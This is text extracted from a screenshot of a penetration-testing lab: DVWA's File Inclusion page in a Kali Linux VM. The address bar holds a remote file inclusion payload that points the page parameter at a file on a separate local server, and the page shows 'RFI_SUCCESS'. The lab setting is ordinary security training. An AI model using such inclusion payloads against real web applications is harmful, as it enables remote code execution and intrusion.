 Vulnerability: File Inclusio
http://localhost/DVWA/vulne
localhost/DVWA/vulnerabilities/fi/?page=http://127.0.0.1:8000/test_rfi_low.txt
120%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
RFI_SUCCESS
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.